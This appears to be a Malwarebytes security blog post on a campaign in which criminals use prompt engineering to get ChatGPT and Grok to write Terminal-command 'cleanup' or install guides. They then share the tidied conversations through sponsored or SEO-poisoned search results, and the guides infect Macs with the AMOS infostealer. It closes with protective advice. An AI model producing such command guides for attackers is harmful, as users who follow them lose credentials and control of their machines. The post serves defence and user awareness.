Researchers have found evidence that AI conversations were inserted in Google search results to mislead macOS users into installing the Atomic macOS Stealer (AMOS). Both Grok and ChatGPT were found to have been abused in these attacks.

Forensic investigation of an AMOS alert showed the infection chain started when the user ran a Google search for “clear disk space on macOS.” Following that trail, the researchers found not one, but two poisoned AI conversations with instructions. Their testing showed that similar searches produced the same type of results, indicating this was a deliberate attempt to infect Mac users.

The search results led to AI conversations which provided clearly laid out instructions to run a command in the macOS Terminal. That command would end with the machine being infected with the AMOS malware.

If that sounds familiar, you may have read our post about sponsored search results that led to fake macOS software on GitHub. In that campaign, sponsored ads and SEO-poisoned search results pointed users to GitHub pages impersonating legitimate macOS software, where attackers provided step-by-step instructions that ultimately installed the AMOS infostealer.

As the researchers pointed out:

“Once the victim executed the command, a multi-stage infection chain began. The base64-encoded string in the Terminal command decoded to a URL hosting a malicious bash script, the first stage of an AMOS deployment designed to harvest credentials, escalate privileges, and establish persistence without ever triggering a security warning.”

This is dangerous for the user on many levels. Because there is no prompt or review, the user does not get a chance to see or assess what the downloaded script will do before it runs. It bypasses security because of the use of the command line, it can bypass normal file download protections and execute anything the attacker wants.



Other researchers have found a campaign that combines elements of both attacks: the shared AI conversation and fake software install instructions. They found user guides for installing OpenAI’s new Atlas browser for macOS through shared ChatGPT conversations, which in reality led to AMOS infections.

So how does this work?

The cybercriminals used prompt engineering to get ChatGPT to generate a step‑by‑step “installation/cleanup” guide which in reality will infect a system. ChatGPT’s sharing feature creates a public link to a single conversation that exists in the owner’s account. Attackers can craft a chat to produce the instructions they need and then tidy up the visible conversation so that what’s shared looks like a short, clean guide rather than a long back-and-forth.

Most major chat interfaces (including Grok on X) also let users delete conversations or selectively share screenshots. That makes it easy for criminals to present only the polished, “helpful” part of a conversation and hide how they arrived there.

The cybercriminals used prompt engineering to get ChatGPT to generate a step‑by‑step “installation/cleanup” guide that, in reality, installs malware. ChatGPT’s sharing feature creates a public link to a conversation that lives in the owner’s account. Attackers can curate their conversations to create a short, clean conversation which they can share.

Then the criminals either pay for a sponsored search result pointing to the shared conversation or they use SEO techniques to get their posts high in the search results. Sponsored search results can be customized to look a lot like legitimate results. You’ll need to check who the advertiser is to find out it’s not real.

From there, it’s a waiting game for the criminals. They rely on victims to find these AI conversations through search and then faithfully follow the step-by-step instructions.

How to stay safe

These attacks are clever and use legitimate platforms to reach their targets. But there are some precautions you can take.

- First and foremost, and I can’t say this often enough: Don’t click on sponsored search results. We have seen so many cases where sponsored results lead to malware, that we recommend skipping them or make sure you never see them. At best they cost the company you looked for money and at worst you fall prey to imposters.

- If you’re thinking about following a sponsored advertisement, check the advertiser first. Is it the company you’d expect to pay for that ad? Click the three‑dot menu next to the ad, then choose options like “About this ad” or “About this advertiser” to view the verified advertiser name and location.

- Use real-time anti-malware protection, preferably one that includes a web protection component.

- Never run copy-pasted commands from random pages or forums, even if they’re hosted on seemingly legitimate domains, and especially not commands that look like

curl … | bashor similar combinations.

If you’ve scanned your Mac and found the AMOS information stealer:

- Remove any suspicious login items, LaunchAgents, or LaunchDaemons from the Library folders to ensure the malware does not persist after reboot.

- If any signs of persistent backdoor or unusual activity remain, strongly consider a full clean reinstall of macOS to ensure all malware components are eradicated. Only restore files from known clean backups. Do not reuse backups or Time Machine images that may be tainted by the infostealer.

- After reinstalling, check for additional rogue browser extensions, cryptowallet apps, and system modifications.

- Change all the passwords that were stored on the affected system and enable multi-factor authentication (MFA) for your important accounts.

If all this sounds too difficult for you to do yourself, ask someone or a company you trust to help you—our support team is happy to assist you if you have any concerns.

We don’t just report on threats—we remove them

Cybersecurity risks should never spread beyond a headline. Keep threats off your devices by downloading Malwarebytes today.